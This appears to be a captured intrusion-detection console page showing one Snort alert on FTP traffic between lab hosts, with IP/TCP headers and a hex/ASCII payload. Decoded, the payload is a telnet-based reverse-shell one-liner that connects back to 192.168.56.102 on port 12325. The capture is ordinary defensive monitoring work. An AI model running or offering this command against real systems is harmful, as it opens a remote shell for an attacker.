 Listing Sessions (3 unique unclassified sessions) Hotkeys Classify Event(s) Filter Options
Sev. Sensor Source IP Destination IP Event Signature Timestamp Sessions
2 sensor1 192.168.56.102 192.168.56.101 ftp_pp: Invalid FTP command 1:26 AM 4
IP Header Information View All Sessions Perform Mass Classification Event Export Options Permalink
Source Destination Ver Hlen Tos Len ID Flags Off TTL Proto Csum
192.168.56.102 192.168.56.101 4 5 0 205 11753 0 0 64 6 6694
Signature Information
Generator ID Sig. ID Sig. Revision Activity (4/15) Category Sig Info
125 2 1 26.67% bad-unknown Query Signature Database View Rule
TCP Header Information
Src Port Dst Port Seq Ack Off Res Flags Win Csum URP
38887 21 2508249097 746024613 8 0 24 229 32448 0
Payload Hex Ascii
0000000: 6e 6f 68 75 70 20 73 68 20 2d 63 20 27 28 73 6c 65 65 70 20 33 37 32 32 7c 74 nohup.sh.-c.'(sleep.3722|t
000001A: 65 6c 6e 65 74 20 31 39 32 2e 31 36 38 2e 35 36 2e 31 30 32 20 31 32 33 32 35 elnet.192.168.56.102.12325
0000034: 7c 77 68 69 6c 65 20 3a 20 3b 20 64 6f 20 73 68 20 26 26 20 62 72 65 61 6b 3b |while.:.;.do.sh.&&.break;
000004E: 20 64 6f 6e 65 20 32 3e 26 31 7c 74 65 6c 6e 65 74 20 31 39 32 2e 31 36 38 2e .done.2>&1|telnet.192.168.
0000068: 35 36 2e 31 30 32 20 31 32 33 32 35 20 3e 2f 64 65 76 2f 6e 75 6c 6c 20 32 3e 56.102.12325.>/dev/null.2>
0000082: 26 31 20 26 29 27 20 3e 2f 64 65 76 2f 6e 75 6c 6c 20 32 3e 26 31 0a &1.&)'.>/dev/null.2>&1.
Notes
This event currently has zero notes - You can add a note by clicking the button below.
Add A Note To This Event